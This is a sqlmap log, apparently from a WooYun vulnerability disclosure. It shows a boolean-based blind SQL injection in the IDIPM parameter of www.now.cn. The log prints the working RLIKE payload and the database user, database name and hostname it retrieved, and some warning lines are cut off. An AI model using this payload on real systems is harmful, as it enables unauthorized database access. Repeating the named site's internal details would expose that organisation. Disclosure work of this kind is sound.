 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: IDIPM (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: IDIPM=55904 RLIKE (SELECT (CASE WHEN (1475=1475) THEN 55904 ELSE 0x28 END))
Vector: RLIKE (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE 0x28 END))
---
[13:32:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.5.18
back-end DBMS: MySQL 5
[13:32:23] [INFO] fetching current user
[13:32:23] [WARNING] cannot properly display Unicode characters inside Windows OS command pro
/issue1602). All unhandled occurances will result in replacement with '?' character. Please, f
sentation inside corresponding output files.
[13:32:23] [DEBUG] resuming configuration option 'string' (注?域名)
[13:32:23] [INFO] resumed: nownetcn@10.0.%
[13:32:23] [DEBUG] performed 0 queries in 0.00 seconds
current user: 'nownetcn@10.0.%'
[13:32:23] [INFO] fetching current database
[13:32:23] [INFO] resumed: db_now_net_cn
[13:32:23] [DEBUG] performed 0 queries in 0.00 seconds
current database: 'db_now_net_cn'
[13:32:23] [INFO] fetching server hostname
[13:32:23] [INFO] resumed: mainsite-DB
[13:32:23] [DEBUG] performed 0 queries in 0.00 seconds
hostname: 'mainsite-DB'
[13:32:23] [INFO] fetched data logged to text files under '.\output\www.now.cn'
www.wooyun.org